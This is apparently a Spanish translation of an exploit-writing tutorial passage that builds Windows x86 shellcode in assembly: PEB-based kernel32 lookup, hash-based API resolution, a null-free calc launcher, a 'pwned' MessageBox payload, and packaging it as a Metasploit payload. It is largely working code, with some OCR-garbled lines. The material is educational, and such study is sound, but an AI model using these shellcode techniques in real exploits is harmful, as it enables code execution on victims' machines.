;Así, podremos hacer esto:  $i$ call  $ebp+4$  = Ejecutar LoadLibraryA ;call ebp+8 = Ejecutar ExitProcess ;call ebp+c = Ejecutar WinExec call find\_kernel32 mov edx,eax ;Guarda la BaseAddress de kernel32 en EDX ;Busca las funciones dentro de kernel32 primero jmp GetHashes ;Obtiene la dirección del primer hash (de LoadLibrary) GetHashesReturn: pop esi ;Pone el puntero al hash en ESI. lea edi, [ebp+0x4] ;Guardaremos las direcciones de las funciones en EDI ; (EDI se incrementará con 0x04 por cada hash) ; (ver resolve\_symbols\_for\_dll) mov ecx,esi<br>add ecx,0x0c add eca.<sup>0</sup> i Guarda la dirección del último hash en ECX. call find\_funcs\_for\_dll ; Consigue los punteros de funciones para los 2 ; hashes de funciones de kernel32 ; y los pone en EBP+4 y EBP+8 ;Busca la función en user32.dll ;loadlibrary primero- primero pone el puntero a la string user32.dll en la pila

 jmp GetUser32 User32Return: ;El puntero a "user32.dll" ahora está en el tope de la pila, solo llama a LoadLibrary call [ebp+0x4] ;La BaseAddress de user32.dll ahora está en EAX (si fue cargada correctamente) ;La pone en EDX para ser usada en find\_function mov edx,eax ; Encuentra la función de MessageBoxA ;primero consigue el puntero al hash de la función jmp GetMsgBoxHash GetMsgBoxHashReturn : ;Pone el puntero en ESI y se prepara para buscar la función pop esi lodsd ;Carga el hash actual en EAX (apuntado por ESI)<br>push eax ;Emp<u>uja el hash a la pila</u> ;Empuja el hash a la pila push edx ;Empuja la BaseAddress de la DLL a la pila call find\_function ;La dirección de la función debería estar en EAX ahora ;la mantendremos allí ;Salta a la ubicación ;de la string Title del MsgBox TitleReturn: ;Define una etiqueta para ser llamada y la ;dirección de la string se empuja a la pila. pop ebx ;EBX ahora apunta a la string Title imp GetText ;Salta a la ubicación<br>ide la string Text de ;de la string Text del MessageBox. TextReturn: ;Define una etiqueta para ser llamada y la TextReturn: ;Define una etiqueta para ser llamada y la<br>idirección de la string se empuja a la pila. pop ecx  $i$ ECX ahora apunta a la string Text ;Ahora, empuja los parámetros a la pila. xor edx,edx ;Limpia EDX. push 1  $\qquad \qquad$  ;pone 1 en la pila (buttontype 1 = ok+cancel) push ebx ;Pone el puntero a Title en la pila. push ecx *;Pone el puntero a Text en la pila*. push edx ;Pone 0 en la pila. (hOwner) call eax ;call MessageBoxA(0,Text,Title,0) ;El valor de retorno del MessageBox está en EAX ;¿Necesitamos ejecutar la Calc? (Si eax!=1) xor ebx,ebx cmp eax,ebx ;Si presionamos el botón OK, el retorno es 1. je done ;Si el retorno fue 0, entonces va a la etiqueta "done" o hecho ;si necesitamos ejecutar la Calc jmp GetArg ArgReturn: ;execute calc pop ebx xor eax,eax push eax push ebx call [ebp+0xc] ;ExitFunc done: xor eax, eax *;Limpia EAX*. push eax ;Pone 0 en la pila. call [ebp+8] ;ExitProcess(0)

Este código se traduce en más de 340 bytes de opcodes, e incluye ¡45 bytes nulos! Así que, un poco de ejercicio, puedes tratar de hacer que esta

Shellcode quede libre de bytes nulos sin codificar toda el Payload, por supuesto.

Te voy a dar una ventaja inicial o algo de confusión. Depende si investigas o no: el ejemplo de la "calc" libre de bytes nulos (calcnonull.asm) que debería funcionar en Windows 7 también:

```
; Shellcode de ejemplo para ejecutar la Calc 
; Escrito por Peter Van Eeckhoutte 
; http://www.corelan.be:8800
; Versión sin bytes nulos. 
[Section .text] 
[BITS 32] 
global _start 
_start: 
    ;getPC 
    FLDPI 
    FSTENV [ESP-0xC] 
   pop ebp ; Pone la BaseAddress en EBP.
    ;find kernel32 
    ;Técnica: PEB (Compatible con Win7) 
    push esi ;Guarda ESI. 
    xor ebx,ebx 
    mov bl,0x30 
 mov eax, [fs:ebx ] ; Consigue un puntero al PEB. 
 mov eax, [ eax + 0x0C ] ; Consigue el PEB->Ldr 
    mov eax, [ eax + 0x14 ] ; Consigue el PEB>Ldr.InMemoryOrderModuleList.Flink (1era entrada) 
    pop esi 
    mov eax, [ esi ] ; Consigue la próxima entrada(2da entrada) 
    push eax 
    pop esi 
 mov eax, [ esi ] ; Consigue la próxima entrada(3ra entrada) 
 mov eax, [ eax + 0x10 ] ; Consigue la BaseAddress de las 3 
entradas(kernel32.dll) 
   pop esi ;Recupera ESI.
 mov edx,eax ;Guarda la BaseAddress de kernel32 en EDX 
    ; Consigue el puntero del hash a WinExec 
    push 0x0E8AFE98 
    push edx ;Empuja el puntero de la BaseAddress de kernel32 a la pila. 
    ;lookup function WinExec 
     ;en vez de "call find_function" 
     ;Usaremos EBP + offset y mantendremos la dirección en EBX. 
    mov ebx,ebp 
    add ebx,0x11111179 ;Evita bytes nulos. 
    sub ebx,0x11111111 
   call ebx ; (= ebp+59 = find_function) ;execute calc 
   push 0x58202020 \quad x + espacios.
                      ;X será sobrescrita con un nulo. 
    push 0x6578652E 
    push 0x636C6163 
    mov esi,esp 
    xor ecx,ecx
```

```
 mov [esi+0x8],cl ;Sobrescribe X con un nulo. 
    inc ecx 
push ecx \qquad \qquad ; \qquad ; param 1 (window_state)
 push esi ;Comando param para ejecutar 
   call eax i eax = WinExec
    ;Busca ExitProcess() 
    ;Primero recupera de la pila la BaseAddress de kernel32 
    pop eax 
    pop eax 
    pop edx ;Aquí está 
     push 0x73E2D87E ;hash de ExitProcess 
   push edx ;BaseAddress de kernel32
    call ebx ;Consigue la función - EBX aún apunta a find_function 
    ;EAX ahora contiene la dirección de la función ExitProcess. 
    xor ecx,ecx 
 call eax ;exitprocess(0) 
;=======Función : Buscar funciones ========== 
find_function:<br>pushad
pushad ;Guarda todos los registros.<br>mov ebp, [esp + 0x24] ;Pone la BaseAddress del mód
                              ;Pone la BaseAddress del módulo que está
siendo 
 ;cargado en EBP. 
mov eax, [ebp + 0x3c] ;Salta la cabecera MSDOS 
mov edx, [ebp + eax + 0x78] ;Va a la Export Table y pone la dirección 
relativa 
                                ;en EDX 
add edx, ebp ; ile suma la BaseAddress.
                               ;EDX = dirección absoluto de la Export Table 
mov ecx, [edx + 0x18] ;Prepara el contador ECX. 
                               ;(¿Cuántos items exportados están en un 
array?) 
mov ebx, [edx + 0x20] ;Pone el offset relativo a las tablas de 
nombres en EBX. 
add ebx, ebp ;Le suma la BaseAddress.
                               ;EBX = dirección absoluta de tablas de 
nombres 
find_function_loop:<br>jecxz find_function_finished
                                ;(No debería suceder nunca) 
                                ;a menos que la función no pudo ser 
encontrada 
dec ecx <br>mov esi, [ebx + ecx * 4] ;Consique e
                              ; Consique el offset relativo del nombre
asociado 
                                ;al símbolo actual
 ;y lo guarda en ESI 
                               ;Le suma la BaseAddress.
                                ;ESI = dirección absoluta del símbolo actual 
compute_hash: 
xor edi, edi ;Limpia EDI.
xor eax, eax ; ilimpia EAX.
cld ilum ilum ilum el flag de direcciones.
                               ;Se asegurará que se incremente en vez de 
                               ;que se decremente al usar lods* 
compute_hash_again: 
lodsb ;Carga bytes en ESI (nombre de símbolo 
actual) 
                               ;en AL, + incremente ESI 
test al, al \qquad \qquad ; bitwise test :
                               ;Ve si el final de string ha sido alcanzado
```


"\x8b\x01\xe8\x89\x44\x24\x1c\x61" "\xc3"; Número de bytes nulos : 0

185 bytes que no está mal para un n00b como yo, pero vamos a ver cómo este código puede ser menor, al mismo tiempo, al final de este tutorial.

Compara esto con Metasploit:



196 bytes, y todavía contiene bytes nulos.

Por supuesto, el código producido por Metasploit puede ser un poco más genérico, y tal vez mucho mejor, pero bueno, supongo que mi código no es malo tampoco.

#### **Agregando tu Shellcode como Payload en Metasploit**

Añadir un Payload simple, que entre en la categoría "singles", no es tan difícil. Lo único que hay que tener en cuenta es que tu Payload debe permitir que se puedan insertar parámetros. Así que, si deseas agregar la Shellcode de MessageBox en Metasploit, tendrás que localizar el origen del título y cadenas de texto en la Shellcode y permitir a los usuarios insertar sus propias cosas.

He modificado ligeramente el código de MessageBox para que las Strings queden al final del código.

El código ASM es el siguiente:

```
; Shellcode de ejemplo que mostrará un MessageBox 
; con título y texto personalizados 
; Escrito por Peter Van Eeckhoutte 
; http://www.corelan.be:8800
[Section .text] 
[BITS 32] 
global _start 
_start: 
;===========FUNCIONES============= 
;=======Función : consigue la BaseAddress de Kernel32============ 
;Técnica : PEB InMemoryOrderModuleList 
push esi<br>xor eax, eax
                        xor eax, eax ; Limpia EAX. 
xor ebx, ebx 
mov bl,0x30 
mov eax, [fs:ebx ] ; Consigue un puntero al PEB. 
mov eax, [ eax + 0x0C ] ; Consigue el PEB->Ldr 
mov eax, [ eax + 0x14 ] ; Consigue el PEB->Ldr.InMemoryOrderModuleList.Flink 
(1era entrada) 
push eax 
pop esi 
mov eax, [ esi ] \overline{\hspace{1cm}} ; Consigue la próxima entrada(2da entrada)
push eax 
pop esi 
mov eax, [ esi ] ; Consigue la próxima entrada(3ra entrada) 
mov eax, [ eax + 0x10 ] ; Consigue la BaseAddress de las 3 
entradas(kernel32.dll) 
pop esi 
jmp start_main 
;=======Función : Busca la BaseAddress de las funciones====== 
find_function: 
pushad ;Guarda todos los registros 
                                 i Pone la BaseAddress del módulo que está
siendo 
                                  ;cargado en EBP. 
mov eax, [ebp + 0x3c] ;Salta la cabecera MSDOS 
mov edx, [ebp + eax + 0x78] ;Va a la Export Table y pone la dirección 
relativa 
                                   ;en EDX 
add edx, ebp ;Le suma la BaseAddress.
<sup>7</sup> TEDX = dirección absoluto de la Export Table<br>mov ecx, [edx + 0x18] Prepara el contador ECX.
                                 \overline{\phantom{a}} ;Prepara el contador ECX.
                                   ;(¿Cuántos items exportados están en un 
array?)<br>mov ebx,  [edx  +  0x20]
                                 ; Pone el offset relativo a las tablas de
nombres en EBX.<br>add ebx, ebp
                                  iLe suma la BaseAddress.
                                   ;EBX = dirección absoluta de tablas de 
nombres 
find_function_loop: 
jecxz find_function_finished ;Si ECX = 0, entonces el último símbolo fue 
                                   ;(No debería suceder nunca) 
                                   ;a menos que la función no pudo ser 
encontrada 
dec ecx ;ECX=ECX-1
```


```
 call find_function 
    mov [edi], eax ;Escribe el puntero de la función en la dirección 
    add esp, 0x08 
 add edi, 0x04 ;Incremente EDI para guardar el próximo puntero. 
cmp esi, ecx iiProcesamos todos los hashes?
     jne find_funcs_for_dll ;Consigue el próximo hash y busca el puntero de la 
función 
find funcs for dll finished:
    ret 
;=====Función : Conseguir el puntero al texto user32.dll======== 
GetUser32: \overline{\hspace{1cm}} ; Define la etiqueta para la ubicación de la string
user32.dll. 
    call User32Return ; Llama a la etiqueta de retorno, entonces la 
dirección de retorno 
   ; (ubicación de la string) es empujada a la pila.<br>db "user32.dll" ; Escribe los bytes en la Shellcode
 db "user32.dll" ; Escribe los bytes en la Shellcode 
db 0x00                 ; Termina nuestra string con un carácter nulo.
;===Función : Conseguir los punteros a los hashes de las funciones=== 
GetHashes: 
    call GetHashesReturn 
   ;LoadLibraryA hash : 0x8E4E0EEC 
    db 0x8E 
    db 0x4E 
    db 0x0E 
    db 0xEC 
  ;ExitProcess hash = 0x7ED8E273 
    db 0x7E 
    db 0xD8 
    db 0xE2 
    db 0x73 
GetMsgBoxHash: 
   call GetMsgBoxHashReturn 
    ;MessageBoxA hash = 0xA8A24DBC 
   db 0xA8 
   db 0xA2 
   db 0x4D 
   db 0xBC 
;==================================================================== 
;===================APLICACIÓN PRINCIPAL============================= 
;==================================================================== 
start_main: 
   sub esp,0x08 ;Asigna espacio en la pila para guardar 2 cosas :
                        ;En este orden: ptr para LoadLibraryA, ExitProc 
    mov ebp,esp ;Pone EBP como ptr de marco para el offset relativo 
                         ;Así, podremos hacer esto:
 ;call ebp+4 = Ejecutar LoadLibraryA 
 ;call ebp+8 = Ejecutar ExitProcess 
    mov edx,eax ;Guarda la BaseAddress de kernel32 en EDX 
;Busca las funciones dentro de kernel32 primero 
    jmp GetHashes ;Consigue la dirección del primer hash 
GetHashesReturn: 
    pop esi ;Pone el puntero al hash en ESI. 
    lea edi, [ebp+0x4] ;Guardaremos las direcciones de las funciones en EDI 
                         ; (EDI se incrementará con 0x04 por cada hash) 
                         ; (ver resolve_symbols_for_dll) 
    mov ecx,esi 
    add ecx,0x08 ; Guarda la dirección del último hash en ECX. 
    call find_funcs_for_dll ; Consigue los punteros de funciones para los 2
```
 ; hashes de funciones de kernel32 ; y los pone en EBP+4 y EBP+8 ;Busca la función en user32.dll ;loadlibrary primero- primero pone el puntero a la string user32.dll en la pila jmp GetUser32 User32Return: ;El puntero a "user32.dll" ahora está en el tope de la pila, solo llama a LoadLibrary call [ebp+0x4] ;La BaseAddress de user32.dll ahora está en EAX (si fue cargada correctamente) ;La pone en EDX para ser usada en find\_function mov edx,eax ; Encuentra la función de MessageBoxA ;primero consigue el puntero al hash de la función jmp GetMsgBoxHash GetMsgBoxHashReturn : ;Pone el puntero en ESI y se prepara para buscar la función pop esi lodsd ;Carga el hash actual en EAX (apuntado por ESI) push edx<br>call find function ;La dirección de la función debería estar en EAX ahora ;la mantendremos allí jmp GetTitle *;Salta a la ubicación*  ;de la string Title del MsgBox TitleReturn: ;Define una etiqueta para ser llamada y la ;dirección de la string se empuja a la pila. pop ebx ;EBX ahora apunta a la string Title jmp GetText iSalta a la ubicación ide la string Text del MessageBox. TextReturn: ;Define una etiqueta para ser llamada y la ;dirección de la string se empuja a la pila. pop ecx ;ECX ahora apunta a la string Text ;Ahora, empuja los parámetros a la pila. xor edx,edx ;Limpia EDX. push edx ;Pone 0 en la pila. push ebx ;Pone el puntero a Title en la pila. push ecx  $\longrightarrow$  ; Pone el puntero a Text en la pila. push edx ;Pone 0 en la pila. call eax ;call MessageBoxA(0,Text,Title,0) ;ExitFunc xor eax,eax ;Limpia EAX. push eax ;Pone 0 en la pila. call [ebp+8] ;ExitProcess(0) ;=====Función : Conseguir el puntero al título del MessageBox====== GetTitle: ; Define la etiqueta para ubicar el título del MessageBox call TitleReturn ; Llama a la etiqueta de retorno, entonces la dirección de retorno ; (ubicación de la string) es empujada a la pila. db "Corelan" ; Escribe los bytes en la Shellcode db 0x00 ; Termina nuestra string con un carácter nulo. ;=======Function : Conseguir el puntero al texto del MessageBox============ GetText: ; Define la etiqueta para ubicar la string del argumento del MessageBox call TextReturn ; Llama a la etiqueta de retorno, entonces la dirección de retorno ; (ubicación de la string) es empujada a la pila. db "You have been pwned by Corelan" ; Escribe los bytes en la Shellcode

db 0x00 ; Termina nuestra string con un carácter nulo.

Ten en cuenta que en realidad no tomé el tiempo para hacerlo libre de bytes nulos porque hay muchos codificadores en Metasploit que lo harán por ti.

Aunque este código se ve bien, hay un problema con él. Antes de que podamos hacer que funcione en Metasploit, de forma genérica por lo que permite a las personas proporcionar su propio título y texto personalizado, tenemos que hacer un cambio importante.

Piensa en ello. Si el texto del título sería de un tamaño diferente a "Corelan", entonces el offset a la etiqueta GetText: sería diferente, y el exploit puede no producir los resultados deseados. Después de todo, el offset para saltar a la etiqueta GetText se genera cuando se compila el código para NASM. Así que, si el usuario ha proporcionado una cadena con un tamaño diferente, el offset no cambiaría en consecuencia y tendríamos problemas al tratar de obtener un puntero al texto del mensaje.

Con el fin de corregir esto, se tendrá que calcular dinámicamente la diferencia respecto a la etiqueta GetText, en la secuencia de comandos de Metasploit, basada en la longitud de la cadena de título.

Vamos a empezar por convertir el ASM existente en bytecode en primer lugar.




Al final del código, vemos nuestras dos cadenas. Unas líneas más arriba, vemos dos llamadas:

 $\xe9 \x15 \x00 \x00 \x00 = \text{JMP}$  a GetTitle (salta 0x1A bytes). Esto funciona muy bien y seguiremos trabajando bien. No tenemos que cambiarlo, porque siempre estará en el mismo offset (todas las cadenas están por debajo de la etiqueta GetTitle). El salto atrás (CALL TitleReturn) también está bien.

 $\xe9 \ X1c \ x00 \ x00 \ x00 = \text{IMP a GetText (salta 0×21 bytes)}.$  Este offset depende del tamaño de la cadena de título. No sólo el offset a GetText es variable, sino la llamada al TextReturn (bueno, el offset utilizado) es variable también. Nota: con el fin de reducir la complejidad, vamos a construir en algunas comprobaciones para asegurarnos de que el título no sea más largo de 254 caracteres. Comprenderás por qué en un minuto.

